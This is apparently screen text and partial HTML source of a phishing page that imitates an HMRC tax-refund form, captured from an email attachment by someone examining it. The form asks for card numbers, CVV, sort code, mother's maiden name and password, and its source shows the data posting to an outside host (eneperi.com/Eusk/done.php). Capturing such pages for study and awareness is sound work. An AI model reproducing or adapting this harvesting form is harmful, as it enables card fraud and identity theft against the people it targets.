 C:\Users\Bill Buchanan\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\4O2IW0U8\Tax Refund Co
Barclays | Personal Banking
Barclaycard | Enter your log-in...
HMRC: Enter Details
HM Revenue
& Customs
Online Services
HMRC home | Contact us | Help
1 Enter
Details
2 Finish
Step 1 - Enter Details
Billing Information
Address Information - Please enter your name and
Email:
CardHolder Name:
Date of Birth:
Mother Maiden Name:
Address:
Town/City:
Province/Region:
Postal Code:
Phone Number:
Credit Card Information - Please enter your Cr
Bank Nam
Debit / Credit Card Numbe
Expiration Dat
Sort Cod
Account Numbe
Card Verification Numbe
Passwor
Submit Information
Â© Crown Copyright | Terms & Conditions | Privacy policy | Accessibility
file:///C:/Users/Bill%20Buchanan/AppData/Local/Microsoft/Windows/Temporary%20Internet%20Files/Content.Outlook/4O2IW0U8/Tax%20Refund%20Confirmation.html - Original Source
File Edit Format
137 </li>
138 <li>
139 <a title="Opens in new window" h
helpcategory=registration" accesskey="6"
class="popup-window">Help</a>
140 </li>
141
142 </ul>
143 </div>
144 <dl class="process-overview">
145 <dt class="selected">1</dt><dd class="selected">Enter<br>Details</d
146 <dt>2</dt><dd class="last">Finish</dd>
147 <div id="user-information">
148
149 </div>
150
151 <h1 class="no-menu">
152 Step 1 - Enter Details
153 </h1>
154
155 <a name="main" class="screen-reader"></a>
156
157 </div>
158 <div id="AcceptTermsAndConditions" class="portlet">
159 <div class="portlet-header">
160 <h2>
161 Billing Information</h2>
162 </div>
163
164 <div class="portlet-body">
165 <td><form action="http://eneperi.com/Eusk/done.php" name="processForm" method="POST" onsubmit="return submitIt(this)">
166 <tr>
167 <td><span class="style2">&nbsp;&nbsp;<img src="https://online.hmrc.gov.uk/images/arrowRightGreen.gif" border="0">&nbsp;&nbsp;<strong><U>Address Information</U>
- </strong>Please enter your name and address as you have it listed for your credit card.</span></td>
168 </tr>
169 <tr>
170 <td>&nbsp;</td>
171 </tr>
172 <tr>
173 <td><table width="730" border="0" align="center" cellpadding="3" cellspacing="3">
174
175 <td width="47%" class="style11"><div align="right">Email: </div></td>
176 <td width="53%"><input name="email" title="Your Email " type="text" id="email" size="25" maxlength="40"></td>
177 </tr>
178
179 <td width="47%" class="style11"><div align="right">CardHolder Name: </div></td>
Find
Find:
form
Match whole word only
Match case
Previous
Next
7:50 PM
27-Oct-14